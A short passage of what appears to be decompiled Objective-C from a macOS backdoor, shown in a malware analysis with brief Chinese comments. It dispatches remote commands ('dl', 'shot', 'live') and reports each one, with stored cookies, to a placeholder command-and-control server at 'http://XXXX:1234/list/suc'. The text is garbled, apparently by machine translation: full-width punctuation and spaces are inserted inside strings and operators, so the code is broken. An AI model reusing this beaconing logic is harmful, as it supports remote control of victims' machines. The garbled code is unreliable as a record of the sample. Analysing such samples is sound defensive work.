 } else if ([cmd_str isEqualToString：@“dl”]) {
[@ “/ TMP / EVD”。stringByAppendingString：[[[NSUUID UUID] UUIDString]
substringToIndex：4]]
//它实际上似乎没有做任何事情
} else if ([cmd_str isEqualToString：@“shot”]) {
// nop
} else if ([cmd_str isEqualToString：@“live”]) {
// nop
}
cs = [NSCharacterSet whitespaceAndNewlineCharacterSet];
server = [@“http：// XXXX：1234”stringByTrimmingCharactersInSet：cs];
full_url_str = [server stringByAppendingString：@“/ list / suc？name =”];
url = [NSURL URLWithString：[full_url_str stringByAppendingString：cmd_str]];
NSLog（@“s_url：％@”，url)
req = [[NSMutableURLRequest alloc] initWithURL：url];
if (self - > _ cookies) {
[req addValue：self - > _ cookies forHTTPHeaderField：@“Cookie”];
}